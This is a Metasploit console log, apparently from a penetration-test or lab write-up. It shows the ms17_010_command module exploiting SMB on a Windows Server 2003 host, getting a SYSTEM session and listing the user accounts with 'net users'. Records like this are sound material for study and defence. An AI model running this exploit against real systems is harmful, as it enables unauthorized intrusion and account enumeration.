 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d22acc0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net users":
User accounts for \\
-------------------------------------------------------------------------------
ad123456 Administrator ASPNET
Guest IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH
SUPPORT_388945a0
The command completed with one or more errors.